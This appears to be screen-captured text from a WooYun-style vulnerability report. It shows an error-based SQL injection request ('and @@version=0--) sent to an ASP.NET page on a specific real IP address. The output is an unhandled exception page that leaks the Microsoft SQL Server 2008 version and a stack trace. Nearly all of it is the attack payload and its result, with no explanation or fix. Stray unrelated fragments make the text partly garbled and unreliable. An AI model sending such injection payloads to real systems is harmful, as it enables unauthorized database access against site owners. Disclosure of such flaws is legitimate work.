 http://122.227.225.98:8888/HyperLink/isfLclInfo.aspx?type=A&no=%27and%20@@version=0--
加速器
高速将长期收费
在将 nvarchar 值 'Micr
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846635
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2392
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
_Default.GetBkNo(String type, String no) +281
_Default.Page_Load(Object sender, EventArgs e) +476
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.3649; ASP.NET 版本:2.0.50727.3634
www.wooyun.org
完成
0
100%